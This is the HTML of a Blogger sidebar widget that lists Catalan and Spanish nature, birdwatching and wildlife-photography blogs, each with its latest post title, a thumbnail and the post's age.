<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tBaJz6xpHKVYpOzygyahXVh5TkRMjx3L7GLWbEEHM7N8Jpd8vo-w6YlRcICPCWxjGYJN1p5Nnq1z-Dt-MNXgZxj36LAnpZyDESgNLTm3Lu=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://fotobirding.blogspot.com/' target='_blank'>
Fotobirding en Sant Adrià de Besòs</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://fotobirding.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEja5muweCrdiOUOnkbPIAqYJ0UlNvcy6dIj7kZM59iqa8fid-FlcAdfPC_3Jklj5U_Z5dMHj67vjvSO08HlrzPcB_iqLbg2o3POAkCU9SPdL5Pqz6gkKyIDcFmte2H1kyFF1cAwZ3MQ_9P5SM1vwWlcga82iHDXd6MXF4iZCGJmXYYOoAqqNZfmS5ipL_1w/s72-w640-h294-c/Mosquitero%20de%20Hume%20%20DSCN5299-tile.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://fotobirding.blogspot.com/2026/01/mosquitero-de-hume-un-visitante-de.html' target='_blank'>
Mosquitero de Hume . Un visitante de Mongolia en el Besòs
</a>
</span>
<div class='item-time'>
Fa 4 dies
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tYXcJf9hwtoXgZr020vTbHqCG_krXrCblybVjDWg2xwSDay9Jc4wwK-Se-er-t1iffyxeSjuB5akeFX4f9N-fg57uW8hna4XoHFlM4aOfbJ6GmmNHx=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://gorgoniesdelaselva.blogspot.com/' target='_blank'>
Els Jardins Submergits de La Selva</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://gorgoniesdelaselva.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghxWog_H3T3k3fzBVz38R6qO5m_5fQ8-s9Ge4rr8cBikxeEJHy7L_ZG7OGsXRHDAO9YxBFTYgn-6z1UkxWxUFUdGlmGQc8z5Okm9n7nX9SmoF_GfSDYyht3vpZoXe7QxdewgUkGdAqqr5Ik5XONhE-CM_NlihImhMRSerjjA4q6EKm6NVS1C1PCaAZKHI/s72-w400-h284-c/Nadala%202025.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://gorgoniesdelaselva.blogspot.com/2025/12/bones-festes-i-tot-el-millor-pel-2026.html' target='_blank'>
BONES FESTES I TOT EL MILLOR PEL 2026!!!
</a>
</span>
<div class='item-time'>
Fa 3 setmanes
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sKuAIUzT6qvIF1zhZ-xnALDdo-DKX32H_oYR_ceT1RuOBUktsfroaXgmfOJTrJttfNMEJxsFYm8L6O5J5acutzAEXAeDivwORC=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://historiesdemar.org' target='_blank'>
HISTÒRIESDEMAR</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://historiesdemar.org/2025/04/20/sant-jordi-2025/' target='_blank'>
Sant Jordi 2025
</a>
</span>
<div class='item-time'>
Fa 8 mesos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sPGbR2CSjiZrL2B8l-HFj_VwxVvEJ-Q57zIx5DzKQmPfifFjyxybCg1XAGhwsMZXIqYDiZJoTNpM4LOQmWg3WV1BbOriEiBI2tW8GsIgp2_g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://rapinyaires.wordpress.com' target='_blank'>
Rapinyaires.cat</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://rapinyaires.wordpress.com/2024/08/20/4235/' target='_blank'>
</a>
</span>
<div class='item-time'>
Fa 1 any
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t-WOaHWD0A-PCkClbgBZImNomoqkHCo12jTVWfdPyvgcSro6LovT-BtOWF0OHAk8KBXmKThJUOHb8rzYzciWuPgLAIwJZv49KiDzeVFPM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://fotosussss.blogspot.com/' target='_blank'>
BLOG FOTOGRAFIC DE SUSSSS</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://fotosussss.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbiRWwHdHl9mkDSsc0YPVtZpb5JE9IYjrgPZDw13n-b7BCUzmb8q_P_kVukP3a30HOMQcEaR1r9tvMfew8rJYmM1fCj-IQatBdECPJe6BjuFa-k6WEzj3czrPC3EJhEnpg6wqfTJDTSQo-U3xA-073YqexDqw20WZtuqOZrG2iesOFqBXeUjJCbsUDgw/s72-w442-h640-c/_DSC5090%20copia.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://fotosussss.blogspot.com/2023/06/habemus-fotos-de-picot-garser-gros.html' target='_blank'>
Habemus fotos de picot garser gros, iupiii
</a>
</span>
<div class='item-time'>
Fa 2 anys
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tBQIojyYRnKpVisgShe7XIwceTrvmnq3-J-o5hhConkCotA8Z5VPYEIWp4ryeTOva-PNF_hBjctyHMDw0YjmPEe891L2fIfA_j-nghqdgj=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://natura-selva.blogspot.com/' target='_blank'>
La Natura a la comarca de la Selva</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://natura-selva.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaOgoMM1UBnMRCMPkzwTQiPakhaY5GQzUGG5kyEZyaAqPnWQXng87Z7LXJjxeBGG1SPpQZ3PBRvTt8CJu9c-0e7EUy1T8fYiCankAF2pfK6df4FP5LQ_9zeANDbYlnEJ_jt3N_/s72-w640-h360-c/IMG_20210629_115130.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://natura-selva.blogspot.com/2021/07/viatge-naturalista-extremadura-i_9.html' target='_blank'>
Viatge naturalista a Extremadura i Andalusia (part 3 i final, suposo): 
Doñana i una nit a la Sierra de Andújar
</a>
</span>
<div class='item-time'>
Fa 4 anys
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tqfgwQhhwNIm_hDtgJzTN3EtlAO2QczerE1zsf4vvs43qmUcs9Xcgu3GPegKru_agHhqllKLpLIkUuwQKTH4-3O2N-YC3z4Z83QVh1uRI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lesgavarres.blogspot.com/' target='_blank'>
les Gavarres</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lesgavarres.blogspot.com/2020/02/reverteri.html' target='_blank'>
Reverteri
</a>
</span>
<div class='item-time'>
Fa 5 anys
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tdaFLIXQdxSpTDN4lab20j6UMJ1QL6JtxalDLoh2mx_DVTmLvo3_kQkVebXVVmIVStxl7bJ6b1d6EwwBiAzrTWDZd9reVZWrs6ihSDGhA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://tossanatura.blogspot.com/' target='_blank'>
Tossanatura</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://tossanatura.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNTXXL1Hq8dHe1fOI8_bN8oM0tGqdM29ncxuVXx0UX2EHQrGW5PCu_aklse9UQLB9evw7ArL5mih3QTM4Pp18LRhAnr880qWogGMRbxzZ9wWSELyUOwMuApJSLEBi4Fw2TXpe6701-NvY/s72-c/tordera_desembocadura_0220b.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://tossanatura.blogspot.com/2020/02/manifest-la-tordera-despres-del.html' target='_blank'>
Manifest La Tordera després del temporal Glòria, i ara què?
</a>
</span>
<div class='item-time'>
Fa 5 anys
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vQpVnrzsAheA9lpDt4LMLW1CwD2SGi4CdH46qDY6J5Ioh5XLv3PP8zrtt5vnl-emTxEWS5TEcnmcjyrfOedyFqD4dFLuuRNGZWtJ-MsSFDR9sTusF-bEQe0uMjsghK=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cormoranmediterraneoiberico.blogspot.com/' target='_blank'>
Cormorán Moñudo en el Mediterráneo Ibérico. European shag in Iberian Mediterranean Sea</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://cormoranmediterraneoiberico.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbpEz8jxKJDtAUwUWygpOKk_p-ugiAQ_UQ196OhV3Lvdr485TI2MJZ5popMafIEBVZFvI-pKyJmjwJfvYj2YekQfP-I2lvgdlbVZOqHRDq82f6dDrlWTVzT1LQ_8dHxLOXQR0jY-3UmwZ5/s72-c/PA243863.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://cormoranmediterraneoiberico.blogspot.com/2019/11/capture-day.html' target='_blank'>
Capture day
</a>
</span>
<div class='item-time'>
Fa 6 anys
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vtyhK6mNzri_nuc0qmwa1xPoAYmsf_iDq398EzZbg3FJG45BQIefnbMYThCDdCYLzFJF0VI4v7HXxMNle9xvVwKxPFFO2aK0RW0iWEKE7-=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://tuboiulleres.blogspot.com/' target='_blank'>
Tubo i ulleres</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://tuboiulleres.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgrneUGdyiz1hz9ar_FhGmlyoK496sR1Lifirbs51HK3Pk7GnbFOcIIYg70zHhL3jxqoA4BxiMn4mzUFOd0ip289kuiJValm-bMucM-94cYQItmFln5QAfTc5yUV3StbPQDW_c9XPYHsiW/s72-c/OI000066.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://tuboiulleres.blogspot.com/2019/10/peix-de-tardor-la-variada.html' target='_blank'>
Peix de tardor: la variada
</a>
</span>
<div class='item-time'>
Fa 6 anys
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uTeGU0L6sO-7NgBWpfPfLYenEuyyOVqqTGjd-TbhvoYzGJ2b4g_kit6gw5N1tmQJAqnGUsd3vmCYI9bJm24sun_qhGehIt_A0hHmd3uproLwo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ocellsdelavall.blogspot.com/' target='_blank'>
Ocells de Vallgorguina</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://ocellsdelavall.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUTGR2VBCAU8jovvpvpQwXjd7B5EewfZCCB6fgG2B10ggZVhcoqsYMb-ATzWn7hek3CXbGqRZbXMsy8zmbcYi7TuzCAb9wcMt-9P6sdNtepy6q5ndoHZCk-fAfaNMinrkhkI2IeaxOVocu/s72-c/DSC_0124.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://ocellsdelavall.blogspot.com/2019/05/tallarol-gros.html' target='_blank'>
Tallarol gros
</a>
</span>
<div class='item-time'>
Fa 6 anys
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sT-IvGGaoJxC6lPr63428Yb9pGBsbSI-gSh7H-yVi-YLMN4SO2zG1t1Bc3DlrfU09euMG56nWKHr6qIZPQQYL6f_26b7n52WZFCWBWzz4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cossentinia.blogspot.com/' target='_blank'>
Miquel Jover. Fotografia nocturna i de paisatge</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cossentinia.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuyUafAUXM_7rIt2C0tA1WmwqdzXdJiYcbiFWIOSFpRzQOxi5TR0oWWmKCMIA-MVm3zOKf-J0Q9O8DvEPOCyoKKZAM750iQQSiYxfwxYDrfPNDLSD_X8Mxm1SnHpVPsyLwzgPgMxyhdoc/s72-c/B%25C3%25B2lid+i+castell.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://cossentinia.blogspot.com/2018/10/estar-al-lloc-just-en-el-moment-que-toca.html' target='_blank'>
Estar al lloc just en el moment que toca
</a>
</span>
<div class='item-time'>
Fa 7 anys
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sipnppiBOpy7yGhqtU8zalkyw1Q4xETIBbrRr928r5D0uiM_ybcEQKWmIpZneVxANXPlmLQxmxcaUyRd_gjzw-VZHHGEytXI3--WW5Ll63lcpnMg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://natura-plaestany.blogspot.com/' target='_blank'>
Natura al Pla de l'Estany</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://natura-plaestany.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYLkcHLzsp-HWj5G3Hr8HGvZ6MQ-FGpK-I1KfB7JK5fd6qqnex0WGFhGtZUgpj-biqDD61sbPP-VWvdDwovFnQvD6VBMVZ8ZpBIVmPyZp4_RqI6TE7vYjVILJFR5O6AtZtH-RVI-5BJhU_/s72-c/IMG-20170930-WA0002.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://natura-plaestany.blogspot.com/2017/10/cigonyes-hivernants-al-pla-de-lestany.html' target='_blank'>
Cigonyes hivernants al Pla de l&#8217;Estany
</a>
</span>
<div class='item-time'>
Fa 8 anys
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uM17qGjF2GqEq_obxQ9WACqMLs_Lg-A2jOB1uM-E9RZ99utRcKEmqEC2bRoBcz9OXH1K9ZWySjPZxHxrE6jhguxo6lhlCnuX1PoYDh-LW9BbSz=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ausalbarcelons.blogspot.com/' target='_blank'>
Ocells del Barcelonès i rodalies</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://ausalbarcelons.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhzMRMtVK-Emju9JAPPLQnvdfupApWVgEandRlA9gHy4Fia3R2sqX9A2qQP2lcKm2VI09gTMb561T8T5HlZJZmXWwxI-hp3yWmPJoM7pApAn0csJYeg5SGrZXZIt6ZsKPiQPpMABiM0p12/s72-c/SsNsZ%25257fQdC2w6Kstz0ODA_thumb_cb2.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://ausalbarcelons.blogspot.com/2017/04/joca-de-corbs-marins-al-besos.html' target='_blank'>
Joca de corbs marins al Besòs
</a>
</span>
<div class='item-time'>
Fa 8 anys
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uuJ4W1PkuilH-SSziD7g2L5yXWTNGXhH4HwACRt_E1huDqlsugzwAuaztvvVP3JjS9iKdCZPDsj2aWf3JuzecmTQdpeR8cVlgFOV-O-A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://banyeretes.blogspot.com/' target='_blank'>
Banyeretes</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://banyeretes.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://2.bp.blogspot.com/-iXyFkc9wkGI/V9vX209L5KI/AAAAAAAABD8/r6tc9aeqo38H-Z-zYmHUih2ZJgf_q4cGwCEw/s72-c/2012-04-05%2B11.47.47.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://banyeretes.blogspot.com/2016/09/les-banyeretes.html' target='_blank'>
Les Banyeretes
</a>
</span>
<div class='item-time'>
Fa 9 anys
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sJrQZ3jIZfEgfMva5mVMny1LbGeZkwaErPsf33-TVv0zEuwTXGI5N9d932NNvkzb-b0BG24A3En5HWe-QtTv-h-K0LhFPSriORqnodApBS8wPq6Uwx=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bojosperornitologia.blogspot.com/' target='_blank'>
Ornithosensacions</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://bojosperornitologia.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4FfHoUfN_D8WHZmfSA_jOJMsEqgX82jCoZI-YTp0APhuRXsDLm4lVtsDghrdfnLTpfH9khh7u9sD82oDkzjF0u3aqGmW4JYrclQgf01wszkzu11WWSGIMJeBRdO9k893-Xn0l-3b3RcjW/s72-c/m.png' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://bojosperornitologia.blogspot.com/2016/05/el-delta-en-12h.html' target='_blank'>
El Delta en 12h
</a>
</span>
<div class='item-time'>
Fa 9 anys
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uuCy4F7WdBlmvmUzO7x5h6HPkcb7m1n5FtC80QCpEsas4OpCVOo6LilD8RzeSVdwHPmyeX99sNQCgvMlO6qvfqm5aEj00vnCbFUBDpeCJwtuh4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ocellsdelmogent.blogspot.com/' target='_blank'>
El Mogent i la seva conca</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://ocellsdelmogent.blogspot.com/2016/01/observacions-destacades-novembre.html' target='_blank'>
Observacions destacades Novembre - Desembre'15
</a>
</span>
<div class='item-time'>
Fa 10 anys
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tYYOMdw4aoVNbp0nEdvRH1BljlLWlTu7SxGel_jB6vtSexFOinG7kW3xizni1uHIBeuhMO_V5-U2jckbe7GAmyWuWIk6EDkDZXXQc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://naturasab.blogspot.com/' target='_blank'>
La Natura a Sant Andreu de la Barca</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://naturasab.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjB_o0vN_i27NhmNUFSMsOJJw2S-y7A_HiEPNWMcG8LYic8gF_d4s79uG4TRX9fmb7sP_qKsaV87_nW6CLpAUrn1m2uxQXciHjl3AvXBYAFgo5xDJQ70Qv4vdFa9X4dVttZukkOUhxve4g/s72-c/P1040078.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://naturasab.blogspot.com/2015/08/voltor-comu-sobre-sant-andreu.html' target='_blank'>
Voltor comú sobre Sant Andreu
</a>
</span>
<div class='item-time'>
Fa 10 anys
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vjXIqNsMqaXD4XBwMGcn1UnWL_f_MsdCOspa94V7GPGghLeZXDSSV0d_HHFtlNIVCJ76t967QlJ8hsUS7dE4IbwCRFaEQlpEHnrcytVZM8ZPjCWOK3t4p3ew=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://herpetsgavarresardenya.blogspot.com/' target='_blank'>
Amfibis i Rèptils de les Gavarres, l'Ardenya, el Montgrí, i el Baix Ter</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://herpetsgavarresardenya.blogspot.com/' target='_blank'>
<img alt="" border="0" height="72" src="//1.bp.blogspot.com/-fB_kxadYTlA/U1asAuZHPfI/AAAAAAAAAtM/r9i5tBm_rFE/s72-c/Serp+de+collaret+fugint.jpg" width="72">
</a>
</div>
<span class='item-title'>
<a href='http://herpetsgavarresardenya.blogspot.com/2014/04/morts-que-respiren-serp-de-collaret.html' target='_blank'>
Morts que respiren: serp de collaret (Natrix natrix)
</a>
</span>
<div class='item-time'>
Fa 11 anys
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tD7iMlqm5dgO8SjKALE-iDG--mgovGEXKbUjrrrVqAZRrTF-UrvO2An8Rmk9ZwvwHASv9HMnRvN04seXMP8p2N1HoAzcb3BHmhLiEDy0GFMzfyxg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://nordestcientific.blogspot.com/' target='_blank'>
Nord-est natura: articles científics</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://nordestcientific.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjomZfw1g_pZt6TfeAYcA0ePP4PSe79nj_K51gdx3UiCu6CR6Wz4MK4oIHYZOMPjlS0ozeyztkfMt9EWL2B4oAGzASj0GDMjnJ5SualZNWYrQ5YOgS1RLmIGga05ivewDCPpzRBQDAsjN0/s72-c/Mercadal+%2526+Vilar+2013.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://nordestcientific.blogspot.com/2013/10/caracteritzacio-de-les-freixenedes.html' target='_blank'>
CARACTERITZACIÓ DE LES FREIXENEDES AL&#8226;LUVIALS INUNDABLES DEL NORD-EST DE 
CATALUNYA (CARICI REMOTAE-FRAXINETUM OXYCARPAE PEDROTTI 1970 CORR. PEDROTTI 
1992)
</a>
</span>
<div class='item-time'>
Fa 12 anys
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vWgz2V83UTlA-E0kYVCq1LzOrBbKD38N9-4XGlHWgoME0tKKPFBMDpedF3ktazFwir_XBd9G2TeBMTdMdv-e0MO66NM8TZ3NCToyav-A5bI0SKeXHZ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lanaturaalmeujardi.blogspot.com/' target='_blank'>
La natura al meu jardí</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lanaturaalmeujardi.blogspot.com/2013/07/nius-lestiu-i-mosquiter-pallid.html' target='_blank'>
Nius a l'estiu i mosquiter pàl&#183;lid.
</a>
</span>
<div class='item-time'>
Fa 12 anys
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tOYT47PRk26NP0EPxC8xZjcooF2BDEuWf84dTTGvDxOEUHmBEMYqlmGiZJSnsea3FvrO0ome8z1XV3bqOO9azZuujcn7T_cgDFuw5qtLu99jyljNuj=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://naturabaixmontseny.blogspot.com/' target='_blank'>
Natura al Baix Montseny</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://naturabaixmontseny.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdtvsqEh1NPz2M0h97Ho9Vq7A73LeTxyUJe4z3yXBH5roEEdClMHqdlP1Mt42P_QTDvFiyxYFUeAnLTl8U1e-qEe1vy7GQAdDgKcJj9MRvSHoBOasQa1NT655H9DCW_a5MNLirg02jTlY/s72-c/23-02-2013+008.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://naturabaixmontseny.blogspot.com/2013/02/paisatge-de-neu.html' target='_blank'>
Paisatge de neu
</a>
</span>
<div class='item-time'>
Fa 12 anys
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ua0Mp4sV_S5LCmnf4OJlhv8ewHR7Qx5Je_ZEZrCtmiDLPKQJeead6rqNSzSIx3GMMNIP1JB1gTCWG1Q0JKQfAtB7vrYXRfHF1tuLnkvoP5GUCPSAEfua3E=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://puntadesantaannablanes.blogspot.com/' target='_blank'>
Punta de Santa Anna Blanes</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://puntadesantaannablanes.blogspot.com/' target='_blank'>
<img alt="" border="0" height="72" src="//3.bp.blogspot.com/-USny7aw1UIA/TdaJxc5Z8xI/AAAAAAAAAFQ/5uoR8yiYOOk/s72-c/port%2Bmaig11.jpg" width="72">
</a>
</div>
<span class='item-title'>
<a href='http://puntadesantaannablanes.blogspot.com/2011/05/el-port-des-de-laire.html' target='_blank'>
El port des de l'aire
</a>
</span>
<div class='item-time'>
Fa 14 anys
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t56egiJwjfkBl6uNJwAkox7A6ufYkIWGk0OKSj9hS5nj_rjMorEpP11ujIZyWRXJjkXHK7gn5Gf4r4csg8aF8sPXTPqQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://blog.creaf.cat/' target='_blank'>
CREAF | EL BLOG DEL CREAF. Novetats sobre recerca en ecologia terrestre del CREAF.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='show-option'>
<span id='BlogList1_show-n' style='display: none;'>
<a href='javascript:void(0)' onclick='return false;'>
Mostrar 10
</a>
</span>
<span id='BlogList1_show-all' style='margin-left: 5px;'>
<a href='javascript:void(0)' onclick='return false;'>
Mostra-ho tot
</a>
</span>
</div>
<div class='clear'></div>
</div>
</div>
</div></div>
</div></div>
<div id='sidebarbottom-wrap1'><div id='sidebarbottom-wrap2'>
<div class='sidebar section' id='sidebar'><div class='widget Text' data-version='1' id='Text4'>
